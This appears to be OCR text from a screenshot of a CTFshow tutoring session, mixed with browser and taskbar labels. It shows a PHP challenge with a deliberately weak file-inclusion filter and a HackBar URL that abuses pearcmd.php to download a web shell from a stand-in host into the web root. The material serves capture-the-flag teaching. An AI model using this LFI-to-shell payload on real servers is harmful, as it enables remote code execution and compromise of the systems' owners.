 CTFshow私教课
phpinfo()
127.0.0.1/my3.php?aaaaa+bb
view-source:127.0.0.1/my3.ph
your-shell.com/1
不安全
31dca6e0-c1e2-4a52-954f-3068c0ac8180.challenges.ctfer.com:8080/?info=1
PEAR
1/1
fcmit.cc
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2022-03-20 11:01:02
# @Last Modified by: h1xa
# @Last Modified time: 2022-03-20 22:18:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
$file = $_GET['file'];
if(isset($file) && !preg_match("/input|data|phar|log|filter/i",$file)){
include $file;
}else{
show_source(__FILE__);
if(isset($_GET['info'])){
phpinfo();
}
}
Elements Console Sources Performance Network Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://31dca6e0-c1e2-4a52-954f-3068c0ac8180.challenges.ctfer.com:8080/?file=/usr/local/lib/php/pearcmd.php&ctfshow+install+-R+/var/www/html/1.php+http://your-shell.com/1
Enable POST
owhhh4188
ADD HEADER
php7.3.4nts
phpinfo() - Googl...
Burp Suite Profes...
phpstudy_pro
笔记.txt - 无标题 (...
PHP Manual
计算器
任务管理器
选择 管理员: Wind...
中国蚁剑
英
21:02:59
2023/1/2
NeverMore的共享屏幕